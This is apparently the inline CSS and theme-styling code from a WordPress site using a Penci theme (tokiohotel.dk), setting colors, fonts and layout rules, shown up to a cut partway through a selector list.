	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Abel', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Raleway', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 13px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 13px; line-height: 1.8; } body { --pchead-wei: bolder; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://tokiohotel.dk/wp-content/uploads/2021/04/new_year_background.png); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { background-size:auto; } #header .inner-header .container { padding:1px 0; } #logo a { max-width:1920px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .penci-page-header h1 { color: #313131; } .editor-styles-wrapper, body{ --pcaccent-cl: #b64f4f; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #b64f4f; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #b64f4f; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #b64f4f; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #b64f4f; border-color: #b64f4f; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b64f4f; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #b64f4f; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #b64f4f; background-color: #b64f4f; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #b64f4f; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #b64f4f; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #b64f4f; color: #fff; } .headline-title { background-color: #b64f4f; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b64f4f; } a.penci-topbar-post-title:hover { color: #b64f4f; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b64f4f; } .penci-topbar-social a:hover { color: #b64f4f; } #penci-login-popup:before{ opacity: ; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-wtopbar-menu { display: none; } } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-social { display: none; } } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #b64f4f; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #b64f4f; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #b64f4f; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #b64f4f; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:17.92px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:14px; } .penci-menu-hbg .menu li a { font-size: 14px; } .penci-menu-hbg .menu ul.sub-menu li a { font-size: 13px; } .penci-menu-hbg .menu li a { text-transform: none; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #b64f4f; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #b64f4f; } .penci-homepage-title.style-8 .inner-arrow { background-image: url(https://tokiohotel.dk/wp-content/uploads/2021/04/gradient-scaled.jpg); } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #313131; } .penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #ffffff; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{ color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder { color: #616161; } .penci-header-signup-form .widget input[type="submit"] { background-color: #ffffff; } .penci-header-signup-form .widget input[type="submit"] { color: #313131; } .penci-header-signup-form .widget input[type="submit"]:hover { background-color: #bf9f5a; } .penci-header-signup-form .widget input[type="submit"]:hover { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b64f4f; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b64f4f; } #sidebar-nav-logo:before{ background-color: #b64f4f; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #bf9f5a; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-owl-carousel{--pcfs-delay:0.5s;} .featured-area .penci-slider { max-height: 480px; } .header-standard h2, .header-standard .post-title, .header-standard h2 a, .pc_titlebig_standard { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #b64f4f; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b64f4f; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b64f4f; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b64f4f; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b64f4f; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b64f4f; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b64f4f; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b64f4f; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b64f4f; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b64f4f; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b64f4f; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b64f4f; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b64f4f; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b64f4f; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; } .typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b64f4f; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b64f4f; } .overlay-header-box .cat > a.penci-cat-name { color: #ffffff; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b64f4f; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 14px; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #313131; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #313131; } .penci-sidebar-content.style-28 .widget-title{ --pcaccent-cl: #313131; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#313131;} .penci-sidebar-content.style-26 .widget-title{--pcborder-cl:#313131;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#313131;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #313131; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #313131; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b64f4f; } .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title{--pcborder-cl:#313131;} .penci-sidebar-content .penci-border-arrow:after { border-color: #313131; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-28 .widget-title, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b64f4f; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b64f4f; border-color: #b64f4f; } .about-widget .about-me-heading:before { border-color: #b64f4f; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b64f4f; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b64f4f; background-color: #b64f4f; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #bf9f5a; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #bf9f5a; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #bf9f5a; border-color: #bf9f5a; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #bf9f5a; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #bf9f5a; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #bf9f5a; background: #bf9f5a; } ul.footer-socials li a i { color: #888888; border-color: #888888; } ul.footer-socials li a:hover i { background-color: #bf9f5a; border-color: #bf9f5a; } ul.footer-socials li a:hover i { color: #bf9f5a; } ul.footer-socials li a:hover span { color: #bf9f5a; } .footer-socials-section, .penci-footer-social-moved{ border-color: #313131; } #footer-section, .penci-footer-social-moved{ background-color: #212121; } #footer-section a { color: #bf9f5a; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b64f4f; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b64f4f; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b64f4f; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b64f4f; background-color: #b64f4f; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b64f4f; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b64f4f; } .container-single .single-post-title { text-transform: none; } @media only screen and (max-width: 768px){ .single .penci-jarallax {padding-top: 0 !important;} .single .penci-jarallax .jarallax-container-fix, .single .penci-jarallax > div{ position: relative !important; } .single .penci-jarallax .jarallax-img{ position: relative !important; width: 100% !important; height: auto !important; margin-top: 0 !important; transform: none !important; } } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b64f4f; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b64f4f; } .post-entry a, .container-single .post-entry a{ color: #b64f4f; } @media only screen and (min-width: 768px){ .container-single.penci-single-style-8 .single-header .post-title { color: #ffffff; } }@media only screen and (min-width: 768px){ .container-single.penci-single-style-8 .penci-single-cat .cat > a.penci-cat-name { color: #ffffff; } }@media only screen and (min-width: 768px){.penci-single-style-8.penci-header-text-white .post-box-meta-single span,.penci-single-style-8.penci-header-text-white .header-standard .author-post span a{ color: #ffffff; }}.penci-single-style-8.penci-header-text-white .header-standard .author-post span a:hover{ color: #b64f4f; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b64f4f; } .penci-home-popular-post .item-related h3 a:hover { color: #b64f4f; } .penci-homepage-title.style-21,.penci-homepage-title.style-28{ --pcaccent-cl: #313131 } .penci-homepage-title.style-25 .inner-arrow, .penci-homepage-title.style-25 .widget-title, .penci-homepage-title.style-23 .inner-arrow > span:before, .penci-homepage-title.style-24 .inner-arrow > span:before, 